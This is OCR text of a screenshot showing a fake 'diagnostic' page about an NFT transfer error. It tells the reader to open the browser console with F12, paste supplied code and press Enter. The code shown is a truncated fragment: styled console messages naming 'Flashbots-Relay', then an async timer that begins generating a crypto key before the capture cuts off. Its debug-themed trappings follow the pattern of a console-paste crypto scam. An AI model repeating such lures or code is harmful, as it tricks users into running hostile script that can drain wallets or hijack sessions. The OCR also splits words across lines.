
DIAGNOSTIC_CORE_V4.8
Identification of
LinksNFT::send – Invalid
fund
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9kg98dxhfe

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: LinksNFT::send – Inval
id fund (Hash: 0xe7e9b493)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"AES-CBC",hash:"SHA-512"},true,
["encrypt"]);
